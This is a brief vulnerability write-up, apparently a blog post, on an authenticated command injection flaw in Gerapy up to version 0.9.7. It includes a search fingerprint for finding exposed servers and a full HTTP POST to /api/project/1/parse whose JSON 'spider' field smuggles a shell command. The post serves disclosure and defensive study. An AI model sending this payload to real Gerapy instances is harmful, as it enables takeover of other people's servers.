Gerapy Parse Background Remote Command Execution Vulnerability
Gerapy Parse Background Remote Command Execution Vulnerability
Gerapy parse background remote command execution vulnerability
Vulnerability Description

The method in Gerapy gerapy/server/core/views.py has arbitrary command execution. The attacker can use the vulnerability after logging in to the background.
Vulnerability Impact
Gerapy <= 0.9.7
Network surveying and mapping
title=”Gerapy”
Vulnerability reappears
Login page
The file with the vulnerability is gerapy/server/core/views.py

Construct request package test command execution
1
2
3
4
5
6
7
8
9
10
11
12
POST /api/project/1/parse HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/plain, */*
Authorization: Token 0fb31a60728efd8e6398349bea36fa7629bd8df0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Content-Length: 18
{"spider":";`id`"}
This post is licensed under CC BY 4.0 by the author.